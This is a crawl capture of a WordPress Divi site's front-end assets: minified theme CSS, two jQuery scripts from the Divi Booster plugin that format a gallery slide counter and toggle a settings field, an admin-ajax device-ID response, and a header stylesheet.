.et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_8 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_9 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_11 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_12 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_15 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_16 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_19 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_21 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_28 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_29 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_30 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_31 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_32 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_33 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_35 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_36 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_38 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_39 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_41 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_42 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_43 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_44 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_45 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_47 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_48 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_49 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_50 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_51 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_5480_3 .et_pb_image_wrap img{width:auto}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:hover:after{opacity:1}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_dap_1213_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1220_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1242_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1373_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1463_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1629_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1634_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1913_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2330_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_8 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_9 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_11 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_12 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_15 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_16 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_19 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_21 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_28 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_29 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_30 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_31 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_32 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_33 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_35 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_36 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_38 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_39 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_41 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_42 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_43 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_44 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_45 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_47 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_48 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_49 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_50 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_51 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_5480_3 .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_image_dap_1373_3,.et-db #et-boc .et-l .et_pb_image_dap_1392_3,.et-db #et-boc .et-l .et_pb_image_dap_1398_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_4,.et-db #et-boc .et-l .et_pb_image_dap_1404_5,.et-db #et-boc .et-l .et_pb_text_dap_1408_3,.et-db #et-boc .et-l .et_pb_image_dap_1408_4,.et-db #et-boc .et-l .et_pb_image_dap_2330_3{display:none!important}.et-db #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{padding-top:10%!important;padding-right:10%!important;padding-bottom:10%!important;padding-left:10%!important;padding-top:10%!important;padding-right:10%!important;padding-bottom:10%!important;padding-left:10%!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:hover:after{opacity:1}.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h2{font-size:20px}}</style><script>
(function($){
    if(!$) return;
  function getSepFromGallery($gallery){
    var sep = ($gallery.find('.et_pb_gallery_items').attr('data-dbdb-image-count-separator'));
    if (typeof sep === 'undefined' || sep === null) sep = ' of ';
    return sep;
  }
  function applySliderCounterSeparator($gallery){
    var $counter = $gallery.find('.dbdb-slide-counter').first();
    if (!$counter.length) return;
    var $active = $counter.find('.dbdb-slide-counter-active').first();
    var $total  = $counter.find('.dbdb-slide-counter-total').first();
    if (!$active.length || !$total.length) return;
        var outer = function($el){
            var node = ($el && $el[0]) ? $el[0] : null;
            if (node && typeof node.outerHTML === 'string') return node.outerHTML;
            return $el ? $el.text() : '';
        };
    var s = getSepFromGallery($gallery);
        $counter.html(outer($active) + s + outer($total));
    $counter.addClass('dbdb-counter-ready');
  }
  $(function(){
            $('.et_pb_gallery').each(function(){
                var $g = $(this);
            applySliderCounterSeparator($g);
            // One follow-up pass after dynamic slider activation / lazy content
            setTimeout(function(){ applySliderCounterSeparator($g); }, 80);
    // Ensure lightbox counter template is updated before first open
    ensureLightboxTemplate($g);
        });

        // Helper: set lightbox template if magnificPopup instance available
        function setLightboxTemplate($gallery){
            var $items = $gallery.find('.et_pb_gallery_items');
            if (!$items.length) return false;
            var mp = $items.data('magnificPopup');
            if (mp && mp.gallery){
                mp.gallery.tCounter = '%curr%' + getSepFromGallery($gallery) + '%total%';
                return true;
            }
            return false;
        }
        // Ensure template applied with limited retries (covers delayed MP init)
        function ensureLightboxTemplate($gallery){
            var attempts = 0, maxAttempts = 12; // ~ < 1s at 60ms
            (function trySet(){
                if (setLightboxTemplate($gallery)) return;
                if (attempts++ < maxAttempts) setTimeout(trySet, 60);
            })();
        }
        // On click attempt immediate + post-init pass (Divi may init on demand)
        $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function(){
            var $gallery = $(this).closest('.et_pb_gallery');
            // Try now (in case already initialized)
            if (!setLightboxTemplate($gallery)) {
                // Fallback shortly after (after Divi's own handler runs)
                setTimeout(function(){ setLightboxTemplate($gallery) || ensureLightboxTemplate($gallery); }, 0);
            }
        });

    // Re-apply separator after custom slide change events (from related features)
    $(document).on('divi-booster:gallery-slide-changed', '.et_pb_gallery', function(){ applySliderCounterSeparator($(this)); });
  });
    window.applySliderCounterSeparator = applySliderCounterSeparator;
})(window.jQuery);
</script>
<script>
(function($){
    if(!$) return;
  function findFieldRow(){
    // VB modal field
    var $inp = $('input[name="dbdb_image_count_separator"], textarea[name="dbdb_image_count_separator"]');
    if (!$inp.length) return $();
    var $row = $inp.closest('.et-fb-form__group');
    if ($row.length) return $row;
    // Back-end settings
    return $inp.closest('.et_pb_option');
  }
  function getVal(name){ var $f = $('[name="'+name+'"]').first(); return $f.length ? $f.val() : null; }
  function updateVisibility(){
    var $row = findFieldRow(); if (!$row.length) return;
    var fullwidth = getVal('fullwidth') || 'off';
    var lightbox  = getVal('dbdb_show_in_lightbox');
    if (lightbox === null || typeof lightbox === 'undefined') lightbox = 'on'; // assume enabled if control absent
    var show = (fullwidth === 'on') || (lightbox !== 'off');
    $row.toggle(!!show);
  }
    var iv=null; $(document).on('et_fb_loaded et_fb_setting:change', function(){ updateVisibility(); });
  $(function(){ updateVisibility(); if (!iv) { iv = setInterval(updateVisibility, 500); } });
})(window.jQuery);
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hsc-holzwickede.de/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: -132
content:
696e4c37-2aca-ffbf-a104-15df7e97434e

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_head.css?ver=1742128165
body_size: 32
content:
ul#top-menu li.menu-item:not(:last-child){padding-right:10px !important}#et_top_search{margin-left:10px !important}.db141_show_header_separators.et_header_style_left #top-menu>.menu-item + .menu-item:before,.db141_show_header_separators.et_header_style_centered #top-menu>.menu-item + .menu-item:before,.db141_show_header_separators.et_header_style_split #top-menu>.menu-item + .menu-item:before{left:-9px !important}@media only screen and (max-width:980px){#et-top-navigation span.mobile_menu_bar:before,#et-top-navigation span.mobile_menu_bar:after{color:rgba(30,115,190,1) !important}}.et_pb_toggle_open .et_pb_toggle_title:before{display:block !important;content:"\e04f"}